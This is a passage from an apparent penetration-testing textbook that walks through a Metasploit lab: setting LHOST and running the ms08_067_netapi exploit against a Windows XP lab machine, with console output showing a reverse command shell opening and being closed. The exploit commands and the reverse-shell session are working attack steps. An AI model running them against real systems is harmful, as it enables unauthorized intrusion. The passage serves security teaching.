 LHOST ❶ is our local host on the Kali machine, the IP address we want
our target machine to connect back to. To find the IP address (if you have
forgotten it), enter the Linux ifconfig command directly into Msfconsole.
msf  exploit(ms08_067_netapi) > ifconfig
[*] exec: ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:0e:8f:11
inet addr:192.168.20.9  Bcast:192.168.20.255  Mask:255.255.255.0
--snip--
Now set the LHOST option with set LHOST 192.168.20.9. Leave the defaults
for LPORT, for the local port to connect back to, as well as for EXITFUNC, which
tells Metasploit how to exit. Now enter exploit, shown in Listing 4-10, to
send our exploit off again, and wait for the shell to appear.
msf  exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444 ❶
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX) ❷
[*] Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (192.168.20.9:4444 -> 192.168.20.10:1374)
at 2015-08-31 10:29:36 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Listing 4-10: Running the exploit
Congratulations: You have successfully exploited your first machine!
Here's what happened. When we enter exploit, Metasploit opens a lis-
tener on port 4444 to catch the reverse shell from the target ❶. Then, since
we kept the target as the default Automatic Targeting, Metasploit fingerprinted
the remote SMB server and selected the appropriate exploit target for us ❷.
Once it selected the exploit, Metasploit sent over the exploit string and
attempted to take control of the target machine and execute our selected
payload. Because the exploit succeeds, a command shell was caught by our
handler.
To close this shell, type CTRL-C and enter y at the prompt to abort the
session.
C:\WINDOWS\system32>^C
Abort session 2? [y/N]  y
[*] Command shell session 2 closed.  Reason: User exit
msf  exploit(ms08_067_netapi) >